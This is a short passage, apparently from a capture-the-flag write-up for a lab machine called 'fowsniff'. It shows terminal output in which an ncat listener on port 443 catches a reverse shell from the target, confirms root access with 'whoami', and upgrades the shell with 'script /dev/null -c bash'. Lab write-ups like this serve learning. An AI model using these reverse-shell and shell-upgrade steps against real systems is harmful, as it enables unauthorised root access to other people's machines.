 ❯ ncat -lvnp 443
Ncat: Version 7.94 ( https://nmap.org/ncat )
Ncat: Listening on [::]:443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.142.64:44992.
/bin/sh: 0: can't access tty; job control turned off
# whoami
root
# script /dev/null -c bash
Script started, file is /dev/null
root@fowsniff:/# whoami
whoami
root
root@fowsniff:/#